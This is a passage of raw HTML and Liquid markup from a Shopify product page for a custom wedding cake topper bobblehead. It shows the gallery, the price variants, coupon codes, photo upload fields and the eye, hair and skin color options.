  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/2persons" title="">2Persons</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/1311_grande.jpg?v=1646309806">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Wedding Cake Toper Bobblehead
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-29570892136484" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-29570892136484-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/1311_1024x1024@2x.jpg?v=1646309806"
                           style="padding-top:100.0%;"
                           data-image-id="29570892136484">
                        
                        <img class="product-single__photo image lazyload product-single__photo-29570892136484"
                          src="//www.bobblegifts.com/cdn/shop/products/1311_300x300.jpg?v=1646309806"
                          data-src="//www.bobblegifts.com/cdn/shop/products/1311_{width}x.jpg?v=1646309806"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="29570892136484"
                          alt="Custom Wedding Cake Toper Bobblehead">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/1311.jpg?v=1646309806"
                            alt="Custom Wedding Cake Toper Bobblehead" data-image-id="29570892136484">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-21941816950820" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-21941816950820"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/1311-1_1024x1024@2x.jpg?v=1646309806"
                                     style="padding-top:100.0%;"
                                     data-image-id="21941816950820">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-21941816950820"
                                       src="//www.bobblegifts.com/cdn/shop/products/1311-1_300x.jpg?v=1646309806"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/1311-1_{width}x.jpg?v=1646309806"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="21941816950820"
                                       alt="Custom Wedding Cake Toper Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/1311-1.jpg?v=1646309806"
                                         alt="Custom Wedding Cake Toper Bobblehead"
                                         data-image-id="21941816950820">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22971848622116" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22971848622116"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_1024x1024@2x.jpg?v=1665268524"
                                     style="padding-top:100.0%;"
                                     data-image-id="22971848622116">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22971848622116"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_300x.jpg?v=1665268524"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_{width}x.jpg?v=1665268524"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22971848622116"
                                       alt="Custom Wedding Cake Toper Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"
                                         alt="Custom Wedding Cake Toper Bobblehead"
                                         data-image-id="22971848622116">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/1311_150x150_crop_center.jpg?v=1646309806" alt="Custom Wedding Cake Toper Bobblehead">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/1311-1_150x150_crop_center.jpg?v=1646309806" alt="Custom Wedding Cake Toper Bobblehead">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_150x150_crop_center.jpg?v=1665268524" alt="Custom Wedding Cake Toper Bobblehead">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Wedding Cake Toper Bobblehead
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="152.0"
                      >
                      $152
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6962877300772'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG450"
                            value="40056589975588">
                            15cm(6in) / Stationary Head / Standard Sculpting - $152 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590008356">
                            15cm(6in) / Stationary Head / Faster Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590041124">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $171 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590073892">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590139428">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590172196">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $180 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590204964">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $167 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590237732">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $176 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590270500">
                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590303268">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $176 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590336036">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $185 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590368804">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $195 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590401572">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $177 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590434340">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590467108">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $196 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590499876">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590532644">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $195 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590565412">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $205 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
